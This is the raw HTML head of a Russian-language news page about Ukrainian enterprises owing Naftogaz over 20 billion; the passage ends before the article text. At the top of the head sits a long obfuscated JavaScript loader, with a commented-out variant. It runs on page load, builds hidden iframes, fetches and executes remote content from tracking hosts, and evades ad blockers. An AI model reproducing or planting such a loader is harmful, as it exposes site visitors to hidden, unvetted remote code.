

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oligarh.media/2016/08/11/predpriyatiya-zadolzhali-naftogazu-za-gaz-bolee-20-milliardov/
body_size: 45268
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>
<html class="ie ie9" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <script type="text/javascript">!function(t,r,n,e,o,a,c,i,u,f,s,l,h,d,p,y,L,g,C,m,w,b,Q,N,I,R,D,S,Y,E,A,O,x,G,M,T,j,H,z,F,P,U,B,J,V,W,Z,q,X,K,_,$,tt,rt,nt,et,ot,at,ct,it,ut,ft,st,vt,lt,ht,dt,pt,yt,Lt,gt,Ct,mt,wt,bt,Qt,Nt,It,Rt,Dt,St,Yt,Et,kt,At,Ot,xt,Gt,Mt,Tt,jt,Ht,zt,Ft,Pt,Ut,Bt,Jt,Vt,Wt,Zt,qt,Xt,Kt,_t,$t,tr,rr,nr,er,or,ar,cr,ir,ur,fr,sr,vr,lr,hr,dr,pr,yr,Lr,gr,Cr,mr,wr,br,Qr,Nr,Ir,Rr,Dr,Sr,Yr,Er,kr,Ar,Or,xr,Gr,Mr,Tr,jr,Hr,zr,Fr,Pr,Ur,Br,Jr,Vr,Wr,Zr,qr,Xr,Kr,_r,$r,tn,rn,nn,en,on,an,cn,un,fn,sn,vn,ln,hn,dn,pn,yn,Ln,gn,Cn,mn,wn,bn,Qn,Nn,In,Rn,Dn,Sn,Yn,En,kn,An,On,xn,Gn,Mn,Tn,jn,Hn,zn,Fn,Pn,Un,Bn,Jn,Vn,Wn,Zn,qn,Xn,Kn,_n,$n,te,re,ne,ee,oe,ae,ce,ie,ue,fe,se,ve,le,he,de,pe,ye,Le,ge,Ce,me,we,be,Qe,Ne,Ie,Re,De,Se,Ye,Ee,ke,Ae,Oe,xe,Ge,Me,Te,je,He,ze,Fe,Pe,Ue,Be,Je,Ve,We,Ze,qe,Xe,Ke,_e,$e,to,ro,no,eo,oo,ao,co,io,uo,fo,so,vo,lo,ho,po,yo,Lo,go,Co,mo,wo,bo){function Qo(){for(var t=arguments,r={},n=0;n<t.length;n+=2)r[t[n]]=t[n+1];return r}var No="",Io=Ir+Je,Ro=$n+xr,Do=un+er+$n+xr+we+to+q+me,So=un+er,Yo=ur+An+An,Eo=we+no+we+pr+q+Hn+b+we+to+Wt+pr+_r+q+nn+S+me+nn+to+Wt+pr+_r+Zt+ht+me+A+nn+hr+An+ie+Zt+mt,ko=mt+me,Ao=$+q+we+mt,Oo=mt+q,xo=Lr+Vr+un+me+t+Zt+Qr+Sr+p,Go=wn+Te+or,Mo=$r+W,To=dr+er+$r+Vr+un+me+s+so,jo=$r+Vr+un,Ho=H+In,zo=Zt+ht,Fo=_+wt+r+Kt+Ze,Po=fr+so+te+so+vn,Uo=ne+Yr,Bo=yo+nn+br+nn+Sn+nn+mr+Xr+nn+dt+so+nn+tt+nn+io+nn+Ut+Sr+P+nn+zt+nn+i+nn+Gr+nn+Ht+Xr+kn+kn,Jo=Tr+Dn+l+Wr+ro+Dt+Ae+be+Rn+et+ir+Nn+pt+Ft+rn+Qn+Ce+Rr+Lt+Pn+_t+Qt+Vn+co+jn+go+Vr+Nn+rt+wo+Be+F+Vr+d+Gt+Zt+Zt,Vo=Fe+Sr+Ye,Wo=Fe+Sr+ft+Sr+xe,Zo=cr+xn,qo=pn+Bn,Xo=_+pe+Ee+Br,Ko=(kn=kn,er+nn),_o=br+vo+$e,$o=Tn+er,ta=Nr+Yn,ra=_+it,na=xt+po,ea=fe+it,oa=(Vr=Vr,Sr=Sr,wr+er),aa=R+Yn,ca=Nr+Gn,ia=Ot+An+Vt,ua=Le+An+Sn,fa=Un+An+Sn,sa=Vr+On,va=L+An+E,la=An+Yt,ha=An+kt,da=oe+An+Jt,pa=V+Ve,ya=fn+Xr+nr+Xr+Ge,La=Vr+Vr+jt+Xr+Ue+Xr+ct+Vr,ga=kr+De+ot,Ca=br+B,ma=vt+En,wa=Jr+At+pe,ba=Wt+ze+_r,Qa=n+Xn,Na=Dr+Et+De,Ia=_n+o,Ra=vr+Re+Or,Da=wn+g,Sa=ln+c,Ya=fe+M,Ea=eo+Ne,ka=Ot+An+It,Aa=Vr+Vr,Oa=(Xr=Xr,dn+mn),xa=Ct+ce,Ga=(An=An,e+Ie),Ma=x+oo,Ta=An+ut,ja=zr+Xn,Ha=e+T+nn+G+Zt+mt,za=mt+nn+Xt+oo+e+Vr+T+oo,Fa=Cn+Se,Pa=this,Ua=Pa[ye],Ba=null,Ja=Pa[Jn],Va=!0;try{Va=!!Pa[yr]}catch(t){}if(Ua[Io]&&(Ja||Va)){try{Ba=Pa[Ro],Pa[Ro]=Wa,Pa[Ro]!=Wa&&(Ba=null)}catch(t){Ba=null}Pa[re]=Ba?Do:So+Ua[Io][$r]}else Wa(Pa);function Wa(t,r){function n(r){var n=Yo+o(),e=Pe+o(),c=!1,u=!1,f=!1,s=!1;m(t,n,Qo(_,function(){return s?void 0:(s=!0,Vt)})),r=Eo+n+ko+r+Ao+e+Oo,v();function v(){var t=h();if(c)u?f?t=null:(f=!0,t[$t]=To+q(r)):(u=!0,t[Mo]=r);else{c=!0;var n=new et([r],Qo(en,xo));t[$t]=ot[Go](n)}t?l(t):i()}function l(r){try{H[a](ut[hn],r),$(function(){t[e]||v()},1)}catch(t){}}function h(){var t=T(ue);return t[We]=!1,t[en]=jo,t}}function e(t){return-1!=ut[cn][Ho](t+zo)}function o(){var r=it||t[Xe];return r[bt](r[St]()*r[nt](Gt,jt*Gt))}function c(){var t,r=[le,Rt,je],n=No,e=5,a=7,c=0;t=e+u(a-e);for(var i=0;i<t;i++)n+=r[c][u(r[c][Bt])],c=(c+u(100))%3;return n;function u(t){return o()%t}}function i(){try{var t=ut[Fo](Po);for(var r in t)t[r][$t]&&(t[r][$t]=No)}catch(t){}for(var n in ut[Uo])ut[Uo][n][ze]=Ot;x(),$(e,100);function e(){F(Bo+rt(tt(W(Jo))))}}function s(t){return t[J][Vo]||t[J][Wo]&&t[J][Wo][0]==Q}function l(t){var r=t[Zo],n=Qo();[tr,on,Xo][qo](function(t){n[t]=r[yt][t]});function e(t){for(var r in n)t[r]=n[r][j](t)}function o(t){var r=Qo(),n=t[Xo]();n=n[ke]()[qt](kn),n[qo](function(t){var n=t[qt](Ko);n[Bt]<2||(k=n[0][ke]()[_o](),v=n[1][ke](),r[k]=v)}),t[J]=r}this[w]=function(t,n,c,i){var u=new r;e(u),u[tr](n?Oe:Fn,$o+t,Ot),u[ta]=$r,u[mo]=R(),u[en]=Kn,c&&M[a](u,Sn,function(t){o(u),c(t[D])}),i&&M[a](u,z,function(t){R()-u[mo]<Ft&&i()}),u[on](n)}}var d=Qo(_,function(r){try{if(t[na][ra](Et)==r){var n=t[na][ra](Yt);if(_t[kt](n,3)==r)return n}}catch(t){}},fe,function(r,n){t[na][ea](Yt,r),t[na][ea](Et,n)});function L(t){this[w]=function(n,e,o,a){var c=0;try{e&&(n+=Vr+e[Wn](/\//g,Sr));var i=new t(oa+n);i[aa]=mt+sn,c=R(),i[K+Qt]=function(t){var n=typeof t[dr]==Mt?t[dr]:r(t[dr]);o(Qo(en,X,ca,n,X,i))},i[se]=u}catch(t){return u()}function u(t){a&&R()-c<Ft&&a()}};function r(t){try{return b[qn](null,new ct(t))}catch(t){return No}}}var m,b,R,S,E,A,x,M,T,H,F,P,V,W,q,$,tt,rt,et,ot,ct,it,ut=t[ye],ft=t[re][lo],ht=y,dt=(e(ia),Qo(Sn,ua,z,fa)),pt=Pr,Lt=Mn,Ct=Pt,mt=Ln,wt=ve,Qt=Co,It=sa,Dt=va,Yt=Dt+la,Et=Dt+ha,At=!1,Ot=1,xt=0,Gt=2,jt=8*Gt,Ht=16*jt,zt=100,Ft=30*zt,Ut=3,Jt=zt,Vt=Qo(ao,Qo(da,No,Y,No),jr,Qo(Z,pa,fo,at)),Wt=ya,Zt=La,Kt=Hr,_t=Qo(gn,function(t){for(var r=o()%Ht,n=b(r),e=0,a=0;a<t[Bt];a++){var c=t[ga](a);n+=b(c^r),e+=c}return n+=b(e%Ht),q(n)},gt,function(t){try{t=W(t)}catch(t){}if(t[Bt]){var r,n=No,e=0,o=t[ga](0);for(r=1;r<t[Bt]-1;r++){var a=t[ga](r);n+=b(a^o),e+=a^o}return e%Ht==t[ga](r)?n:void 0}},kt,function(t,r){var n,e,o=0,a=t[Bt],c=No;for(r=r||1,e=0;e<5;e++){for(n=1;n<a;n+=r)o^=t[ga](n),o+=(o<<1)+(o<<4)+(o<<7)+(o<<8)+(o<<24);e&&(c+=(o>>>0)[Ca](16))}return c});function nr(n,e){try{n[Mr]()}catch(t){}if(e[ma](G),e[ma](Xt),!At){At=Ot;var o=n[g][yt][ma],c=n[gr][yt][wa],i=n[gr][yt][I];if(o[a](e,G),r){var u=c[a](ut,ba);if(!(u[Bt]>0))return;var f=u[u[Bt]-1];f[ze]=xt,i[a](ut,f[Qa]),f[vt]()}b=n[B][Na],ct=n[wt+p+Ct],m=n[Te][Ia],R=n[C][Fr],F=n[qr],x=n[Mr],M=n[ye][Ra],T=n[U][yt][Da][j](ut),H=n[ar][yt][Sa],P=n[zn][rr],V=n[zn][Ar],W=n[ae],q=n[tn],$=n[Ya][j](t),n[or][Go],tt=n[uo],rt=n[Ea],et=n[lr],ot=n[or],it=n[Xe],A=n[pt+W(Lt)],S=new l(n),E=new L(A);for(var s in dt)Vt[dt[s]]=[],M[a](ut,s,v(s),Ot);er()}function v(t){return function(r){Vt[dt[t]][Lo](r[D])}}}function er(){var r=Qo(ge,Kt,Tt,ut[re][u],he,e(ka)?1:0,N,No),o=_t[gn](P(r)),a=_t[kt](It+r[Tt]),c=0,f=0,v=0;l(Wt,t[Jn]?X:Kn);function l(t,r){var n=r==Kn?S:E;n[w](Aa+t+It,o,p,e);function e(){r==X?l(t,Kn):(c++,1==c&&Zt?y():i())}}function p(t,r){var e;if(r)e=r;else{var o=_t[gt](t[ca]);if(!o&&t[en]==Kn){if(s(t))return y();if(t[J][Vo]!=a)return i()}try{e=V(o)}catch(t){return}}var c=e[ee]?e[ee]+Xr:No,u=e[Ke]?e[Ke]+c:c,v=(e[Cr],Aa+u+e[Cr]+e[h]);if(Vt[ao][Y]=e[N],Vt[ao][Oa]=e,Vt[ao][da]=c+e[Cr],Vt[ao][st]=ft,e[Zn]){var l=d[_](e[Zn]);if(l)return t[X]&&(Vt[ao][X]=Qo(sr,oa+v,xa,3,He,3,lt,1)),n(l)}p();function p(){var r=t[en]==Kn?S:E;r[w](v,null,L,g)}function L(t){var r=t[ca];r[Bt]<1e3&&!s(t)&&i(),t[X]&&(Vt[ao][X]=t[X]),e[Zn]&&d[fe](r,e[Zn]),n(r)}function g(){f++,1==f?y(e):i()}}function y(t){if(!(Ut<++v)){var r;if(t){var n=t[ee]?t[ee]+Xr:No;r=n+t[Cr]}else r=Wt;var e=Qo(Me,ft,O,r),o=_t[gn](P(e));S[w](Zt,o,a,i)}function a(r){var n,e=_t[gt](r[ca]);if(!e&&!s(r))return i();try{n=V(e)}catch(t){return}n[Me]&&(ft=n[Me]),n[O]&&(t?(t[ee]=No,t[Cr]=n[O],p(null,t)):$(function(){l(n[O],Kn)},Jt))}}}try{if(t[Ur][An+Vt[jr][Z]]==Vt[jr][fo])return t[Ur][An+Vt[jr][Z]]=No,ut[Nt](Ga+ht+Ma),void ut[de]()}catch(t){}if(Ba){if(typeof t!=f)return Ba[qn](this,arguments);t[Ro]=Ba}var cr,ir=ut[Da](qe);try{cr=c()}catch(t){cr=Ta}ir[ja]=Ha+cr+za;var ur=ir[Qe][0];ut[hn][Sa](ur),t[cr]?nr(t[cr],ur):ur[Fa]?nr(ur[Fa],ur):ur[Ra](Sn,function(){nr(ur[Fa],ur)})}}("charset","By","outer","<","Property","call","Child","refresh","href","object","base64","Cw","ur","0L7Qv9GL0YLQut","8","FRAME","lsmc","Element","Date",0,"r","if","5","pw","write","binary","target","return","session","code","var","d","S","name","Timeout","iframe","bind","index","error","C1INC","blocker","Document","String","headers","ttt","Content","n",")","ws","on","get","}","switch","Cy0YLQvt","pow","Qtd","At","f4FFv","com","Item","gg","meta","proto","remove","OPEN","1","Please","C60Lj","prototype","C60Lv","dec","ready",'"',"Elements","floor","INCy0Yv","writeln","enable","ABCDEFGHIJKLMNOPQRSTUVWXWZ","C4g0JXRgd","random","cache","Char","hash","Selector","argon","local","GDLg","string","rf","b","page","and","Rg","Array","Ad","length","host","debug","[","=","split","srcdoc","Tag","NC80Yss","src","open","stringify","zmctrack",":","URL","Node","XMLHttp","C9INCx0Lv","mzs","IMG","url","add","Blob","mz","data","fparam","uneval","application","HTMLDocument","hs","website","wss","to","utf","response","current","C40Log0YDQtd","from","-","Sheets",0,"char","parse","Listener","Interval","the","stop","0J7Ri","cook","12192101","inner","now","Web","opener","Headers","query","/","INC30LDQs9GA0YPQt9C60Lgg0YHQs",0,"alert",".",0,"]","text","btoa","NC"," ","type","send",0,"cookie","javascript","s","buffer","IFRAME","append","head","raw","for",0,"array","enc","content","Data","create",0,"+","Qvt","Of","Qu9GO0Yf","NC40LHQut","load","Type","Attribute","\n","_","z","Request","Text","U29ja2V0","https","SDQtd","{","JSON","GET","Qs","er","Each","chrome","Qut","replace","hx","apply","HTML","xhr","define","clear","VIDEO","location","style","sb","proxy","atob","State","str","script","set","onerror","Uint","abcdefghijklmnopqrstuvwxyz","fc","close","All","document","sc","av","0LLRid",";","(","NGBINCy0Lr","children","URIComponent","NO","Event","Code","Window","check","Response","trim","C70Lgg0YMg0LLQs","POST","status","net","p","Object","0123456789","CLOSED","disabled","x","t","klcheck","Rgt","Script","ZZZ2m","async","Name","DIV","Math","nn",0,"Case","window","NC50YLQs","function","decode",">","vars","C70Y7Rh9C40YLQt","off","escape","v",",","Lower","protocol",0,"Storage","Failed","push","Cz0L4g0Lgg0L","message","start","GA0Lj");</script><!--3726223330544a3b6ba08a32971769e9532070ba-->
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="4127ceaa55c13eee" />
	<link rel="pingback" href="https://oligarh.media/xmlrpc.php"/>
<!--	<script type="text/javascript">!function(){function f(f){var n=Zu+t();Ut[n]=Wt,f=dt+n+Mu+f;var u=q(sn);u[on]=!1,u[ot]=f;try{g[Cf](Dt[Of],u),Dt[Of][rt](u),It[bn]()}catch(f){Rt&&Ut[Bn][wf](f)}}function n(){var f=Ut[Mn][vn];return!!Dt[Of][yt]&&f[1]==W&&f[2]==f[1]&&f[3]==P&&f[4]==O}function u(f){return-1!=Dt[mn][Ku](f+Cu)}function t(){return Ut[If][fn](Ut[If][hn]()*Ut[If][lf](Yt,Ct*Yt))}function o(){It&&It[bn]();var f=Dt[kt](lt);for(var n in f)f[n][df]&&(f[n][df]=X);j();for(var u in Dt[it])Dt[it][u][Rn]=Xt}function r(f){return f[Un][Au]||f[Un][jt]&&f[Un][jt][0]==I}function i(f){var n=f[qt],u=b();[xf,Zf,Bt][Tu](function(f){u[f]=n[On][f]});function t(f){for(var n in u)f[n]=u[n][Nf](f)}function o(f){var n=b(),u=f[Bt]();(u=u[Uf]()[Tf](H))[Tu](function(f){var u=f[Tf](Iu);u[qn]<2||(k=u[0][Uf]()[pt](),v=u[1][Uf](),n[k]=v)}),f[Un]=n}this[E]=function(f,u,r,i){var c=new n;t(c),c[xf](u?Rf:hf,f,Xt),c[st]=zf,c[Kf]=a(),r&&h[Cf](c,Hf,function(f){o(c),r(f[jn])}),i&&h[Cf](c,cn,function(f){a()-c[Kf]<Mt&&i(f[jn])}),c[Zf](u)}}function c(f){return V(f^S)}function p(f){return s(f[0])+f[U](1)}function e(f){for(var n="",u=0;u<f.length;u++)n+=V(f[F](u)-1);return n}function s(f){return f[G+B("cHBlckNh")+J]()}function b(){for(var f=arguments,n={},u=0;u<f.length;u+=2)n[f[u]]=f[u+1];return n}var d,a,m,j,h,q,g,l,w,y,z,x,B=this[atob("YXRv")+"b"],N="ing",U=B("c3Vic3Ry"),D=B("U3Ry"),G="toU",J="se",R="fro"+B("bUNoYXJD")+"ode",S=19,F="cha"+B("ckNvZGVB")+"t",V=this[D+N][R],X="",Y=c(125),C=c(101),E=c(97),H=c(25),I=c(38),M=c(61),O=c(118),P=c(127),W=c(99),Z=c(119),A=c(76),K=e("tc"),L=e("qx"),Q=e("vs"),T=e("qs"),$=c(46),_=c(34),ff=e("it"),nf=e("oo"),uf=c(60),tf=c(105),of=c(41),rf=c(51),cf=e("gd"),pf=c(49),ef=c(40),sf=e("sg"),bf=c(64),vf=c(45),df=e("tsd"),af=s(e("ejw")),mf=c(47),jf=s(e("op")),hf=s(e("hfu")),qf=e("efd"),gf=e("fod"),lf=e("qpx"),wf=e("mph"),yf=e("opx"),zf=e("ufyu"),xf=e("pqfo"),kf=e("cupb"),Bf=e("bupc"),Nf=e("cjoe"),Uf=e("usjn"),Df=e("cpez"),Gf=(e("gbjm"),s(e("ktpo"))),Jf=e("opof"),Rf=s(e("qptu")),Sf=e("isfg"),Ff=p(e("opef")),Vf=e("qvti"),Xf=e("tupq"),Yf=p(e("ebuf")),Cf=e("dbmm"),Ef=e("ibti"),Hf=e("mpbe"),If=p(e("nbui")),Mf=e("cmvs"),Of=e("ifbe"),Pf=e("wbst"),Wf=e("dppl"),Zf=(e("tbnf"),e("tfoe")),Af=e("qspup"),Kf=e("tubsu"),Lf=e("dmptf"),Qf=e("qspyz"),Tf=e("tqmju"),$f=e("difdl"),_f=e("tuzmf"),fn=e("gmpps"),nn=e("qbstf"),un=e("g5G"),tn=p(e("gw")),on=e("btzod"),rn=(e("gsbnf"),s(e("gsbnf"))),cn=e("fssps"),pn=e("n{t"),en=c(76),sn=e("tdsjqu"),bn=e("sfnpwf"),vn=e("wfoeps"),dn=e("pqfofs"),an=p(e("tusjoh")),mn=e("dppljf"),jn=e("ubshfu"),hn=e("sboepn"),qn=e("mfohui"),gn=c(107),ln=c(62),wn=e("ejtqmbz"),yn=e("tfttjpo"),zn=e("joefy"),xn=p(e("pg")),kn=e("td"),Bn=e("dpotpmf"),Nn=e("fs"),Un=e("ifbefst"),Dn=e("gps"),Gn=p(e("fbdi")),Jn=e("xsjufmo"),Rn=e("ejtbcmfe"),Sn=e("epdvnfou"),Fn=e("mpdbujpo"),Vn=e("up"),Xn=p(e("tusjoh")),Yn=e("qspupdpm"),Cn=p(e("epdvnfou")),En=e("uuu"),Hn=e("[[[3n"),In=e("dijmesfo"),Mn=e("obwjhbups"),On=e("qspupuzqf"),Pn=e("joofs"),Wn=s(e("iunm")),Zn=e("tusjohjgz"),An=e("iptu"),Kn=e("tfu"),Ln=p(e("ujnfpvu")),Qn=e("dibs"),Tn=p(e("dpefBu")),$n=p(e("dpoufou")),_n=p(e("dijme")),fu=p(e("tiffut")),nu=e("bqqfoe"),uu=p(e("mpxfsDbtf")),tu=e("bshpo"),ou=e("efcvh"),ru=e("sftqpotf"),iu=p(e("uzqf")),cu=p(e("ufyu")),pu=e("gspn"),eu=p(e("dibsDpef")),su=e("wbs"),bu=e("n{`tus>#"),vu=e("fobcmf"),du=e("dpoufou"),au=p(e("xjoepx")),mu=e("nfub.tubuvt"),ju=e("dsfbuf"),hu=p(e("fmfnfou")),qu=s(e("ynm")),gu=p(e("iuuq")),lu=p(e("sfrvftu")),wu=c(96),yu=c(61),zu=e("{ndusbdl/ofu"),xu=s(e("jnh")),ku=c(63),Bu=e("WJEFP-JGSBNF"),Nu=e("bee"),Uu=p(e("fwfouMjtufofs")),Du=p(e("tibepxSppu")),Gu=e("jgsbnf?=0jgsbnf?"),Ju=e("kbwbtdsjqu"),Ru=e("cmvs)*<"),Su=e("hfu"),Fu=p(e("fmfnfoutCzUbhObnf")),Vu=p(e("bmmSftqpotfIfbefst")),Xu=e("iuuqt"),Yu=e("00d/lmdifdl/dpn0"),Cu=$+_,Eu=uf+tf,Hu=uf+uf,Iu=of+rf,Mu=pf+ef,Ou=bf+vf,Pu=mf+jf,Wu=un+tn,Zu=pn+en+en,Au=gn+ln+$f,Ku=zn+xn,Lu=kn+en+Hf,Qu=Nn+en+Hf,Tu=Dn+Gn,$u=Vn+Xn,_u=En+Hn,ft=Pn+Wn,nt=Qf+en+An,ut=Kn+Ln,tt=Qn+Tn,ot=zf+$n,rt=bn+_n,it=_f+fu,ct=nu+_n,pt=Vn+uu,et=tu+en+ou,st=ru+iu,bt=ru+cu,vt=pu+eu,dt=su+rf+bu,at=tu+en+vu,mt=du+au,jt=gn+ln+mu,ht=ju+hu,qt=qu+gu+lu,gt=wu+yu+zu,lt=xu+ku+Bu,wt=Nu+Uu,yt=ju+Du,zt=mf+Gu,xt=Ju+of+Ru,kt=Su+Fu,Bt=Su+Vu,Nt=Xu+of+Yu,Ut=window,Dt=Ut[Sn],Gt=Ut[Fn][Yn],Jt=rn,Rt=u(et),St=b(Hf,Lu,cn,Qu),Ft=Eu,Vt=!1,Xt=1,Yt=2,Ct=8*Yt,Et=16*Ct,Ht=100,It=null,Mt=3*Ht,Ot=3,Pt=Ht,Wt=b(Pf,b(nt,X,yn,X),Wf,b(Y,_u,C,Wu)),Zt=gt,At=Nt,Kt=b(gf,function(f){for(var n=t()%Et,u=d(n),o=0,r=0;r<f[qn];r++){var i=f[tt](r);u+=d(i^n),o+=i}return u+=d(o%Et),z(u)},qf,function(f){try{f=y(f)}catch(f){}if(f[qn]){var n,u=X,t=0,o=f[tt](0);for(n=1;n<f[qn]-1;n++){var r=f[tt](n);u+=d(r^o),t+=r^o}return t%Et==f[tt](n)?u:void 0}},Ef,function(f){var n,u,t=0,o=f[qn],r=X;for(u=0;u<5;u++){for(n=1;n<o;n++)t^=f[tt](n),t+=(t<<1)+(t<<4)+(t<<7)+(t<<8)+(t<<24);u&&(r+=(t>>>0)[$u](16))}return r});function Lt(f){if(!Vt){Vt=Xt,d=f[an][vt],a=f[Yf][yf],j=f[Xf],h=f[Sn][wt],q=f[Cn][On][ht][Nf](Dt),g=f[Ff][On][ct],l=f[Gf][Zn],w=f[Gf][nn],y=f[Bf],z=f[kf],x=f[ut][Nf](Ut),m=new i(f);for(var n in St)Wt[St[n]]=[],h[Cf](Dt,n,u(n),Xt);Qt()}function u(f){return function(n){Wt[St[f]][Vf](n[jn])}}}function Qt(){var n=b(sf,Dt[Fn][Sf],cf,u(at)?1:0,L,X),t=Kt[gf](l(n)),i=Kt[Ef](Ft+n[sf]),c=0,p=0,e=0;s(Zt);function s(f){m[E](Gt+Hu+f+Ft,t,v,n);function n(){1==++c?d():o()}}function v(n,u){var t;if(u)t=u;else{var c=Kt[qf](n[bt]);if(!c){if(r(n))return d();if(n[Un][Au]!=i)return o()}try{t=w(c)}catch(f){return void(It&&It[bn]())}}var e=t[K]?t[K]+M:X,s=t[nf]?t[nf]+e:e,b=(t[ff],t[T]+Hu+s+t[ff]+t[Q]);Wt[Pf][yn]=t[L],Wt[Pf][nt]=e+t[ff],Wt[Pf][Af]=Gt,v();function v(){m[E](b,null,a,j)}function a(n){var u=n[bt];u[qn]<1e3&&!r(n)&&o(),f(u)}function j(){1==++p?d(t):o()}}function d(f){if(!(Ot<++e)){var n;n=f?(f[K]?f[K]+M:X)+f[ff]:Zt;var u=b(W,Gt,Z,n),t=Kt[gf](l(u));m[E](At,t,i,o)}function i(n){var u,t=Kt[qf](n[bt]);if(!t&&!r(n))return o();try{u=w(t)}catch(f){return}u[W]&&(Gt=u[W]),u[Z]?f?(f[K]=X,f[ff]=u[Z],v(null,f)):x(function(){s(u[Z])},Pt):It&&It[bn]()}}}try{if(Ut[dn][A+Wt[Wf][Y]]==Wt[Wf][C])return Ut[dn][A+Wt[Wf][Y]]=X,Dt[Jn](Pu+Jt+Ou),void Dt[Lf]()}catch(f){}if(n()){var Tt=Ut[Mf];Ut[Mf]=function(){Ut[Mf]=Tt,$t()},Ut[Fn][Sf]=xt}else $t();function $t(f){var n=Dt[ht](af);n[ft]=zt;var u=n[In][0];Dt[Df]?(Dt[Df][ct](n),n[_f][wn]=Jf,It=n):(Dt[Of][ct](u),It=u),u[mt]?Lt(u[mt]):u[wt](Hf,function(){Lt(u[mt])})}}();/*13a60edeb2527b43875c9f485a6bb7339b3b0efe*/</script>-->

	<title>Предприятия задолжали &quot;Нафтогазу&quot; за газ более 20 миллиардов - Олигарх</title>

<!-- This site is optimized with the Yoast SEO plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Украинские промышленники не могут вовремя платить по счетам  Читать больше"/>
<link rel="canonical" href="https://oligarh.media/2016/08/11/predpriyatiya-zadolzhali-naftogazu-za-gaz-bolee-20-milliardov/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Предприятия задолжали &quot;Нафтогазу&quot; за газ более 20 миллиардов - Олигарх" />
<meta property="og:description" content="Украинские промышленники не могут вовремя платить по счетам  Читать больше" />
<meta property="og:url" content="https://oligarh.media/2016/08/11/predpriyatiya-zadolzhali-naftogazu-za-gaz-bolee-20-milliardov/" />
<meta property="og:site_name" content="Олигарх" />
<meta property="article:tag" content="Алчевский меткомбинат" />
<meta property="article:tag" content="газ" />
<meta property="article:tag" content="Днепродзержинская ТЭЦ" />
<meta property="article:tag" content="долги" />
<meta property="article:tag" content="задолженность" />
<meta property="article:tag" content="Киевэнерго" />
<meta property="article:tag" content="Нафтогаз Украины" />
<meta property="article:tag" content="процессы" />
<meta property="article:section" content="Новости" />
<meta property="article:published_time" content="2016-08-11T12:20:56+03:00" />
<meta property="article:modified_time" content="2018-07-16T15:43:13+03:00" />
<meta property="og:updated_time" content="2018-07-16T15:43:13+03:00" />
<meta property="og:image" content="https://oligarh.media/wp-content/uploads/oligarh-org-ua/нафтогаз.jpg" />
<meta property="og:image:secure_url" content="https://oligarh.media/wp-content/uploads/oligarh-org-ua/нафтогаз.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="397" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Украинские промышленники не могут вовремя платить по счетам  Читать больше" />
<meta name="twitter:title" content="Предприятия задолжали &quot;Нафтогазу&quot; за газ более 20 миллиардов - Олигарх" />
<meta name="twitter:image" content="https://oligarh.media/wp-content/uploads/oligarh-org-ua/нафтогаз.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel="amphtml" href="https://oligarh.media/2016/08/11/predpriyatiya-zadolzhali-naftogazu-za-gaz-bolee-20-milliardov/?amp" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента" href="https://oligarh.media/feed/" />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента комментариев" href="https://oligarh.media/comments/feed/" />
		<script type="text/javascript">
